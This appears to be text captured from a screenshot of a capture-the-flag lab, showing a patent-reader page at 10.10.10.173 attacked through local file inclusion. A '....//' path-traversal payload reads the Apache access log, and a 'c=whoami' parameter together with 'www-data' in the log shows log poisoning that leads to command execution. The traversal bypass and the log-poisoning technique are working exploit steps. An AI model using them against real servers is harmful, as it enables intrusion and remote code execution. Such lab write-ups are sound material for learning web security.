 10.10.10.173/getPatent_alphav1.0.php?c=whoami&id=....
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Ajeje Brazorf
Read a patent
Here you can read submitted patents. Being it an experimental feature yet, read your patents using
?id=#ID_OF_YOUR_PATENT.
ID: ....//....//....//....//....///var/log/apache2/access.log
10.10.14.31 - - [16/May/2020:04:11:32 +0000] "GET /getPatent_alphav1.0.php?id=....//....//....//....//....///var/log/apache2/acce
10.10.14.31 - - [16/May/2020:04:11:38 +0000] "GET /getPatent_alphav1.0.php?id=....//....//....//....//....///var/log/apache2/acce
10.10.14.31 - - [16/May/2020:04:11:38 +0000] "GET /static/assets/img/favicon.png HTTP/1.1" 200 2750 "-" "Mozilla/5.0 (X11; Linux
10.10.14.31 - - [16/May/2020:04:12:35 +0000] "www-data
\n" 400 0 "-" "-"
10.10.14.31 - - [16/May/2020:04:12:43 +0000] "GET /getPatent_alphav1.0.php?id=....//....//....//....//....///var/log/apache2/acce
10.10.14.31 - - [16/May/2020:04:12:43 +0000] "GET /static/assets/css/dataTables.bootstrap.min.css HTTP/1.1" 200 1271 "http://10.1